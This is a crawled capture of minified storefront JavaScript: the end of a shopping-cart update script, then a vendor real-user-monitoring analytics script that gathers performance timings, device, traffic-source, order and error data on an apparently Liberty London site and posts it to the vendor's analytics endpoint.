aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7245
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;N.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),i="-",s="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,w="TFA_2.2] ",y="-",T="-",P="-",x="-",k="-",A="-",b="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var M=!1,N={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r=window.location.href;let o=sessionStorage.getItem("firstPageUrl");o||(sessionStorage.setItem("firstPageUrl",r),o=r),t.first_page_url=o;const a="userFunnelPath",n=k||"unknown";let i=sessionStorage.getItem(a)||"";const s=i?i.split("|"):[];s.includes(n)||(s.push(n),i=s.join("|"),sessionStorage.setItem(a,""),sessionStorage.setItem(a,i)),t.funnelPath=i,t.first_page=i?i.split("|")[0]:"NA";var c=new XMLHttpRequest;c.open("POST","https://commerceops.tryzens-analytics.com/prod/"),c.setRequestHeader("Content-Type","application/json"),c.onreadystatechange=function(){if(4===c.readyState)if(200===c.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",w,c.status,e)}else M=!0,console.error("%s%s occurred while sending <%s> data to the log host",w,c.status,e);else c.readyState===XMLHttpRequest.TIMEOUT&&(M=!0,console.error("%sThe request to the log host timed out",w))},c.timeout=1e4,c.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){try{const e=new URL(window.location.href).searchParams.get("utm_source");if(e){const t=e.toLowerCase();if(t.includes("chatgpt")||t.includes("openai"))return"ChatGPT";if(t.includes("gemini"))return"Google Gemini";if(t.includes("copilot"))return"Microsoft Copilot";if(t.includes("perplexity"))return"Perplexity AI";if(t.includes("claude"))return"Claude AI"}}catch(e){}if("-"===A)return"Direct";const e=A.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===A.search("https?://(.*)google.([^/?]*)")?"Google":0===A.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===A.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===A.search("https?://(.*)twitter.([^/?]*)")||0===A.search("https?://t.co/([^/?]*)")?"Twitter":0===A.search("https?://(.*)bing.([^/?]*)")?"Bing":0===A.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===A.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===A.search("https?://(.*)ebay.([^/?]*)")?"ebay":A},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return N.deviceType.Tryzens()?"tryzens":N.deviceType.Spider()?"robot":N.deviceType.Android()||N.deviceType.BlackBerry()||N.deviceType.iOS()||N.deviceType.Opera()||N.deviceType.Windows()||N.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var s=o.indexOf("rv:");n=o.substring(s+3,o.indexOf(".",s))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),i=parseInt(""+n,10),isNaN(i)&&(n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),a+" "+i},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=N.getSessionId();const t=y+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===N.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:t,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_product_id:d,_product_name:u,_category_id:s,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{N.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:r,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};M||N.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"Tryzens RUM analytics",_message_type:r,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};N.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,i=0,s=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(i++,s+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":i++,s+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${i}@${s};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+i+c+u,w=performance.getEntriesByType("navigation")[0];if(w){var v=N.getSessionId(),P=w.redirectEnd-w.redirectStart,M=(w.domainLookupStart,w.fetchStart,w.domainLookupEnd,w.domainLookupStart,w.connectEnd-w.connectStart),R=(w.responseStart,w.requestStart,w.responseEnd-w.responseStart),H=(w.domComplete,w.domLoading,w.loadEventEnd,w.loadEventStart,w.loadEventEnd-w.startTime),j=w.domContentLoadedEventEnd-w.startTime,U=w.responseStart-w.requestStart,B=w.responseStart-w.startTime,W=r+a+s+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:y,_page_tag:k,_page_url:x,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:P,_time_to_connect:M,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},N.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof N.errorHandler?N.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(N.getPageLoadTimes,5),document.addEventListener("ajaxError",N.handleAjaxError)},documentReady:function(){setTimeout(N.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(N.postSession,3e4)},postSession:function(){N.updateTimeStamp(),N.realtimeStats(!0),setTimeout(N.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",i=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");s=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");i=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var w=document.querySelector(".shipping-total-cost.normal-weight");if(w){const e=w.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var y=document.querySelector(".sub-total.normal-weight");if(y){const e=y.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var P=document.querySelector(".product-name");u=P?P.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){y=N.guid(),TFA_cookieSessionId=N.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),x=window.location.href,A=document.referrer,console.log("Checking if this step has reached at getReqStats step"),N.getDlData(),""===A&&(A="-"),N.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",w,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?N.documentReady():document.addEventListener("DOMContentLoaded",(()=>{N.documentReady()})),window.addEventListener("load",N.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",w]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};N.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};N.errorHandler("consoleError",a)};var j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),N.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,N.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
